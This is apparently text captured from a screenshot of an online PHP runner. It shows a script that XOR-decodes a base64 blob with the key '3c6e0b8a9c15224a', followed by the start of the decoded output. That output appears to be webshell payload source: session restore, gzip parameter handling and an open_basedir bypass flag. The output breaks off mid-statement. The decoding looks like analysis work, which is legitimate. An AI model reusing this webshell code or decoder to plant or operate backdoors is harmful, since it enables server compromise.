 菜鸟工具 WEB 在线工具 在线画图 图片&颜色 SVG 在线工具 免费ChatGPT中文版 免费AI办公助手 菜鸟教程 更多频道 搜索... 搜索
点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择文件
1 <?php
2 function encode($D, $K) {
3 for ($i = 0; $i < strlen($D); $i++) {
4 // 使用密钥数组和当前位置进行异或操作
5 $c = $K[$i + 1 & 15]; // 循环使用密钥的某个部分
6 $D[$i] = $D[$i] ^ $c; // 异或操作
7 }
8 return $D; // 返回加密后的数据
9 }
10 $data = '超级长的代码';
11 $key = '3c6e0b8a9c15224a';
12 $code = encode(base64_decode($data), $key);
13 print($code);
14 ?>
3c6e0b8a9c15224a$parameters=array();
$_SES=array();
function run($pms){
global $ERRMSG;
reDefSystemFunc();
$_SES=&getSession();
@session_start();
$sessioId=md5(session_id());
if (isset($_SESSION[$sessioId])){
$_SES=unserialize((S1MiwYYr(base64Decode($_SESSION[$sessioId],$sessioId),$
sessioId)));
}
@session_write_close();
if (canCallGzipDecode()==1&&@isGzipStream($pms)){
$pms=gzdecode($pms);
}
formatParameter($pms);
if
(isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){